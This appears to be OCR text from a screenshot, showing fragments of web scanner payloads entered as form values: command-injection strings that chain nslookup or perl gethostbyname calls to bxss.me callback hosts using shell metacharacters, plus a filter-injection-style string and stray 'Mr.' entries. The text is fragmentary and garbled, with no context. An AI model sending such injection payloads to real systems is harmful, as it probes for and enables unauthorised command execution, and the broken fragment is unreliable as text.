
"gethostbyname('hitkxaroatmuve7433.bxss.me')")|(nslookup
hitkxaroatmuve7433.bxss.me||perl -e
"gethostbyname('hitkxaroatmuve7433.bxss.me')")&(nslookup
hitkxaroatmuve7433.bxss.me||perl -e
"gethostbyname('hitkxaroatmuve7433.bxss.me')")
Mr.
!(()&&!|*|*|
Mr.
&(nslookup hitgjfbsmvhfjfe930.bxss.me||perl -e
"gethostbyname('hitgjfbsmvhfjfe930.bxss.me')")&'\"`0&(nslookup
hitgjfbsmvhfjfe930.bxss.me||perl -e
"gethostbyname('hitgjfbsmvhfjfe930.bxss.me')")&`'